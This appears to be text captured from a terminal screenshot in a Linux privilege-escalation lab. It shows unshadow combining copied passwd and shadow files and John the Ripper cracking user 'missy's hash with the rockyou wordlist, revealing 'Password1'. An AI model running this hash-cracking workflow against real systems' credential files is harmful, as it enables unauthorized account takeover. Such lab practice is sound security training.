 Random
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
➜ Linux-privilege-escalation unshadow final-missy-passwd.txt final-missy-shadow.txt > final-missy-password.t
xt
➜ Linux-privilege-escalation john final-missy-password.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Password1        (missy)
1g 0:00:00:00 DONE (2024-03-27 12:05) 1.754g/s 6287p/s 6287c/s 6287C/s adriano..fresa
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
➜ Linux-privilege-escalation